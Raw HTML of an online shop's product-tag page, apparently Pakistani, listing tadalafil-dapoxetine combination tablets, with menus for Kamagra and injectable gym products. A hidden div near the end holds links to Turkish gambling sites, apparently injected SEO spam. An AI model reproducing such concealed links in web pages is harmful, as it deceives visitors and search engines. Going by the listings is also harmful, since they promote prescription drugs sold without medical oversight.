<a class="sticky-logo" href="https://imtiaztrader.com/" rel="home"> <img src="https://imtiaztrader.com/wp-content/uploads/2023/07/Imtiaz__250___120px___240___70px_-removebg-preview.png" alt="logo"></a>
</div>
</div>
<div class="col-md-6 hidden-xs hidden-sm">
<div class="search-area">
<form method="get" class="search-header-form woocommerce-product-search" action="https://imtiaztrader.com/">
<div class="search-control-group">				
<input type="search" class="search-field"  name="s" value="" placeholder="I&#039;m shopping for..."/>
<div class="search-categories">
<select  name='product_cat' id='es_product_cat' class='categories-filter selectBox product_cat'>
<option value=''>All Categories</option>
<option class="level-0" value="electronics">Electronics</option>
<option class="level-0" value="gym-fitness">Gym &amp; Fitness</option>
<option class="level-0" value="health-beauty">Health &amp; Beauty</option>
<option class="level-0" value="imtiaz-vapes">Imtiaz Vapes</option>
<option class="level-0" value="men-product">Men Product</option>
<option class="level-0" value="multivitamins">Multivitamins</option>
<option class="level-0" value="view-more">View More</option>
<option class="level-0" value="women-enhancement">Women Enhancement</option>
</select>
</div>
<div class="input-search-btn">
<button type="submit" class="search-btn"></button>
<input type="hidden" name="post_type" value="product" />
</div>
</div>
<div class="live-search-results"></div>
</form>
</div>			</div>                    
<div class="col-md-3 hidden-xs hidden-sm">
<div class="header-right">				
<div class="customer-support">
<div class="customer-support-email"><i class="fa fa-envelope"></i><span>fashionlhr1403@gmail.com</span></div>
<div class="customer-support-call"><i class="fa fa-phone"></i><span>+92 343-751-1221</span></div>
</div>
</div>
</div>
<div class="col-xs-3 col-sm-3 hidden-md hidden-lg ">
<div class="header-right">
</div>
</div>
</div>
</div>
</div>
<div class="header-navigation">
<div class="container">
<div class="row">
<div class="col-xs-6 col-md-9">
<div class="header-main-navigation" role="navigation">
<div class="emallshop-main-menu hidden-xs hidden-sm"><ul id="menu-main-menu-1" class="emallshop-horizontal-menu main-navigation"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19269"  ><a    href="https://imtiaztrader.com/"><span class="emallshop-megamenu-icon text-menu-icon"><i class="fa glyphicon fa-home "></i></span>Home</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19238"  ><a    href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19239 emallshop-dropdown-menu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness <span class="caret-arrow"></span></a>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19243 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/injectable-products/">Injectable Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19242 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-tablets/">Gym &amp; Fitness Tablets</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19241 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-supplements/">Gym &amp; Fitness Supplements</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19240 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-accessories/">Gym &amp; Fitness Accessories</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19244 emallshop-megamenu-menu"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty <span class="caret-arrow"></span></a>
<div class='emallshop-megamenu-wrapper emallshop-columns-4 columns-per-row-4 columns-4 col-span-8' data-maxwidth='1100' ><div class='row'>
<div class="emallshop-megamenu-holder" style="width:909.3304px;" data-width="909.3304">
<ul class='emallshop-megamenu '>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19248 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'><a href="https://imtiaztrader.com/product-category/men-product/">Men Product</a></div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19254"  ><a    href="https://imtiaztrader.com/product-category/men-product/erection-enhancement/"><span class="caret-arrow"></span>Erection &amp; Enhancement</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249"  ><a    href="https://imtiaztrader.com/product-category/men-product/dapoxetine-products/"><span class="caret-arrow"></span>Dapoxetine Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19255"  ><a    href="https://imtiaztrader.com/product-category/men-product/kamagra-products/"><span class="caret-arrow"></span>Kamagra Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19257"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-delay-spray/"><span class="caret-arrow"></span>Men Delay Spray</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19256"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-delay-cream/"><span class="caret-arrow"></span>Men Delay Cream</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19258"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-fertility-products/"><span class="caret-arrow"></span>Men Fertility Products</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19266 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Enlargement Products</div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19250"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-capsules/"><span class="caret-arrow"></span>Enlargement Capsules</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19252"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-devices/"><span class="caret-arrow"></span>Enlargement Devices</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19251"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-creams/"><span class="caret-arrow"></span>Enlargement Creams</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19253"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-oil/"><span class="caret-arrow"></span>Enlargement Oil</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19267 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Women Products</div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19265"  ><a    href="https://imtiaztrader.com/product-category/women-enhancement/"><span class="caret-arrow"></span>Women Enhancement</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19268 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Personal Care Products</div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19247"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/slimming-fitness-2/"><span class="caret-arrow"></span>Slimming &amp; Fitness</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/hair-care/"><span class="caret-arrow"></span>Hair care</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19259"  ><a    href="https://imtiaztrader.com/product-category/men-product/pain-relief-products/"><span class="caret-arrow"></span>Pain Relief Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19246"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/massager-body-care/"><span class="caret-arrow"></span>Massager &amp; Body Care</a></li>
</ul>
</li>
</ul>
</div><div style='clear:both;'></div>
</div>
</div>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19260 emallshop-dropdown-menu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins <span class="caret-arrow"></span></a>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19261 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/centrum/">Centrum</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19263 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/vivioptal/">Vivioptal</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19262 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/korean-multivitamin/">Korean Multivitamin</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19264"  ><a    href="https://imtiaztrader.com/product-category/view-more/">View More</a></li>
</ul></div>					</div>
</div>
<div class="col-xs-6 col-md-3">
</div>
</div>
</div>
</div>			
<div class="page-heading page-heading-2">
<div class="container">
<div class="row">
<div class="col-xs-12 ">
<div class="page-header">
<h1 class="page-title">tadalafil and dapoxetine tablets</h1>
</div>
<ul class="breadcrumbs"><li><a href="https://imtiaztrader.com/" title="Go to Home Page"><span>Home</span></a> <span class="delimiter"><i class="fa fa-angle-right"></i></span> </li><li><a href="https://imtiaztrader.com/shop/"><span>Shop</span></a> <span class="delimiter"><i class="fa fa-angle-right"></i></span> </li>Product Tag - <li>tadalafil and dapoxetine tablets</li></ul>				
</div>			
</div>
</div>
</div>
</header>
<div id="main-content" class="site-content">
<div class="container">		
<div class="row">		<!--<div class="row">-->
<div class="content-area col-xs-12 col-sm-8 col-md-9 col-sm-push-4 col-md-push-3">
<header class="woocommerce-products-header">
</header>
<div class="woocommerce-notices-wrapper"></div>		
<div class="product-toolbar" >	
<div class="gridlist-toggle">
<a href="#" class="grid grid-view active" title="View as Grid"><i class="fa fa-th"></i></a>
<a href="#" class="list list-view " title="View as List"><i class="fa fa-th-list"></i></a>
</div>
<form class="woocommerce-ordering" method="get">
Sort By:	<select name="orderby" class="orderby selectBox" aria-label="Shop order">
<option value="popularity" >Sort by popularity</option>
<option value="rating" >Sort by average rating</option>
<option value="date"  selected='selected'>Sort by latest</option>
<option value="price" >Sort by price: low to high</option>
<option value="price-desc" >Sort by price: high to low</option>
</select>
<input type="hidden" name="paged" value="1" />
</form>
<div class="product-toolbar-pagination">        	
<form class="show-products-number" method="get">
<span>View:</span>
<select name="showproducts" class="selectBox">
<option value="6" >6 </option><option value="8" >8 </option><option value="10" >10 </option><option value="12" >12 </option><option value="15" >15 </option><option value="16" >16 </option><option value="18" >18 </option><option value="20" >20 </option><option value="24"  selected='selected'>24 </option><option value="27" >27 </option><option value="28" >28 </option><option value="30" >30 </option><option value="32" >32 </option><option value="33" >33 </option><option value="36" >36 </option><option value="40" >40 </option><option value="48" >48 </option><option value="60" >60 </option><option value="72" >72 </option><option value="84" >84 </option><option value="108" >108 </option><option value="120" >120 </option>			</select>
</form>
</div>        	
</div>
<div class="product-items">		
<ul class="products product-style3 is_shop grid grid-view" data-navigation="0" data-pagination="0">
<li class="col-xs-6 col-sm-6 col-md-4 col-lg-3 product type-product post-10799 status-publish first instock product_cat-erection-enhancement product_tag-can-dapoxetine-and-tadalafil-be-taken-together product_tag-cialis-with-dapoxetine-60mg-review product_tag-extreme-tadablaze product_tag-tadalafil-dapoxetine-20mg-30mg product_tag-tadalafil-dapoxetine-40mg-60mg product_tag-tadalafil-dapoxetine-40mg-60mg-price product_tag-tadalafil-20mg-dapoxetine-60mg product_tag-tadalafil-and-dapoxetine-tablets product_tag-tadalafildapoxetine-review has-post-thumbnail shipping-taxable purchasable product-type-simple" data-postID="post-10799">
<div class="product-entry">
<div class="product-image product-image-style1">  	
<a href="https://imtiaztrader.com/product/extreme-tadablaze-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<div class="product-highlight ">
</div>
<img width="500" height="510" src="https://imtiaztrader.com/wp-content/uploads/2022/12/XTREME-TADABLAZE.jpeg" class="front-image wp-post-image" alt="" /></a>		
</div>        	
<div class="product-content">  	
<div class="product-title-rating">		<a class="product-title" href="https://imtiaztrader.com/product/extreme-tadablaze-2/">
<h3>EXTREME TADABLAZE</h3>		</a>
</div>		<div class="short-description">
</div>		
<div class="product-loop-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,000.00</bdi></span></span>
</div>		
<div class="product-buttons">  	
</div>        	
</div>        	
</div>
</li>
<li class="col-xs-6 col-sm-6 col-md-4 col-lg-3 product type-product post-10797 status-publish instock product_cat-erection-enhancement product_tag-can-dapoxetine-and-tadalafil-be-taken-together product_tag-cialis-with-dapoxetine-60mg-review product_tag-tadalafil-dapoxetine-20mg-30mg product_tag-tadalafil-dapoxetine-40mg-60mg product_tag-tadalafil-dapoxetine-40mg-60mg-price product_tag-tadalafil-20mg-dapoxetine-60mg product_tag-tadalafil-and-dapoxetine-tablets product_tag-tadalafildapoxetine-review has-post-thumbnail shipping-taxable purchasable product-type-simple" data-postID="post-10797">
<div class="product-entry">
<div class="product-image product-image-style1">  	
<a href="https://imtiaztrader.com/product/extra-super-tadarise/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<div class="product-highlight ">
</div>
<img width="500" height="484" src="https://imtiaztrader.com/wp-content/uploads/2022/12/TADARISE.jpeg" class="front-image wp-post-image" alt="" /></a>		
</div>        	
<div class="product-content">  	
<div class="product-title-rating">		<a class="product-title" href="https://imtiaztrader.com/product/extra-super-tadarise/">
<h3>EXTRA SUPER TADARISE</h3>		</a>
</div>		<div class="short-description">
</div>		
<div class="product-loop-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,500.00</bdi></span></span>
</div>		
<div class="product-buttons">  	
</div>        	
</div>        	
</div>
</li>
</ul>
</div>		
</div>        	
<div id="sidebar" class="sidebar col-xs-12 col-sm-4 col-md-3 col-sm-pull-8 col-md-pull-9">
<div id="secondary" class="secondary">
<div id="widget-area" class="widget-area" role="complementary">
</div><!-- .widget-area -->
</div><!-- .secondary -->
</div>
				</div>
<div style="display:none">
<a href="https://genovaonline.com/">Bahisbudur Giriş </a>
<a href="https://betebetguncel.net/">Betebet Giriş </a>
<a href="https://betlikee.org/">Belike Giriş </a>
<a href="https://gizabett.org/">Gizabet Giriş </a>
<a href="https://betvolegirisi.net/">Betvole Giriş </a>
<a href="https://roketdepo.com/">Roketbet Giriş </a>
<a href="https://truvabetguncelgiris.com/">Truvabet </a>
</div>
</div><!-- .content-area -->
</div><!-- .site-content -->
</div><!-- .main-container -->
<footer id="footer" class="footer">
<div class="footer-middle">
<div class="container">
<div class="row">
<div class="col-sm-6 col-md-3">
<aside id="media_image-2" class="widget widget_media_image"><img width="255" height="135" src="https://imtiaztrader.com/wp-content/uploads/2025/09/Untitled-design-2.png" class="image wp-image-19305  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside>				</div>
<div class="col-sm-6 col-md-3">
<aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Top Categories</h3><div class="menu-footer-top-categories-manu-container"><ul id="menu-footer-top-categories-manu" class="menu"><li id="menu-item-19282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19282"><a href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li id="menu-item-19287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19287"><a href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness</a></li>
<li id="menu-item-19283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19283"><a href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty</a></li>
<li id="menu-item-19285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19285"><a href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins</a></li>
</ul></div></aside>				</div>
<div class="col-sm-6 col-md-3">
<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Customer Service</h3><div class="menu-footer-customer-service-menu-container"><ul id="menu-footer-customer-service-menu" class="menu"><li id="menu-item-19278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19278"><a href="https://imtiaztrader.com/returns-exchanges/">Returns &#038; Exchanges</a></li>
<li id="menu-item-19279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19279"><a href="https://imtiaztrader.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-19280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19280"><a href="https://imtiaztrader.com/faqs/">FAQs</a></li>
<li id="menu-item-19281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19281"><a href="https://imtiaztrader.com/contact-us/">Contact Us</a></li>
</ul></div></aside>				</div>
<div class="col-sm-6 col-md-3">
<aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Connect With Us</h3><div class="menu-footer-connect-with-us-container"><ul id="menu-footer-connect-with-us" class="menu"><li id="menu-item-19288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19288"><a href="http://facebook.com">Facebook</a></li>
<li id="menu-item-19289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19289"><a href="#">X.com</a></li>
<li id="menu-item-19290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19290"><a href="#">Youtube</a></li>
<li id="menu-item-19291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19291"><a href="#">Instagram</a></li>
</ul></div></aside>					
</div>
</div>
</div>
</div>
<div class="footer-copyright">
<div class="container">
<div class="row">
<div class="col-xs-12 col-sm-6">
<p>&copy; 2025 imtiaztrader.com. All Rights Reserved.</p>
</div>
<div class="col-xs-12 col-sm-6 text-right">
</div>
</div>
</div>
</div>
</footer><!-- .site-footer -->	
<div class="back-to-top">
<i class="fa  fa-arrow-up"></i>
</div>
</div><!-- .site -->
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = false;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<div id="login-popup" class="modal fade loginPopup popup-modal">
<div class="modal-dialog">
<div class="login-content modal-content modal-md">
<button type="button" class="close" data-dismiss="modal">&times;</button>
<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<div class="u-columns col2-set" id="customer_login">
<div class="u-column1 col-1">
<h2>Login</h2>
<form class="woocommerce-form woocommerce-form-login login" method="post" action="https://imtiaztrader.com/my-account/">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />			</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="867ba63f7b" /><input type="hidden" name="_wp_http_referer" value="/product-tag/tadalafil-and-dapoxetine-tablets/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://imtiaztrader.com/my-account/lost-password/">Lost your password?</a>
</p>
</form>
</div>
<div class="u-column2 col-2">
<h2>Register</h2>
<form method="post" class="woocommerce-form woocommerce-form-register register" action="https://imtiaztrader.com/my-account/"  >
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />			</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
</p>
<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
<p class="woocommerce-form-row form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="1364b286bf" /><input type="hidden" name="_wp_http_referer" value="/product-tag/tadalafil-and-dapoxetine-tablets/" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
</p>
</form>
</div>
</div>
</div>				</div>
</div>		
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/emallshop/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div><script></script>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript" id="zoo-cw-single-product-swatches-js-extra">
/* <![CDATA[ */
var zoo_cw_params = {"ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","product_image_custom_class":"","slider_support":""};
//# sourceURL=zoo-cw-single-product-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/clever-swatches/assets/js/single-product-page-swatch.js?ver=2.2.3" id="zoo-cw-single-product-swatches-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-extra">
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https://imtiaztrader.com/wp-admin/admin-ajax.php","hideEffect":"fade","onScroll":"0","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"/","cookieDomain":""};
//# sourceURL=cookie-notice-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/assets/js/cookie-notice.js?ver=1.0.0" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","nonce":"cd023d3ac1","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/bootstrap.min.js?ver=3.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.plugin.min.js?ver=1.0.1" id="countdown-plugin-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.min.js?ver=2.1.0" id="countdown-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.lazyloadxt.min.js?ver=6.9" id="lazyloadxt-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/hideMaxListItem-min.js?ver=1.36" id="hideMaxListItem-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/theia-sticky-sidebar.min.js?ver=6.9" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.cookie.min.js?ver=1.4.1" id="cookie-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/cookiealert.js?ver=6.9" id="cookiealert-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/owl.carousel.min.js?ver=2.2.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/modernizr.custom.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/toucheffects.js?ver=6.9" id="toucheffects-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.autocomplete.min.js?ver=1.4.1" id="emallshop-autocomplete-js"></script>
<script type="text/javascript" id="emallshop-script-js-extra">
/* <![CDATA[ */
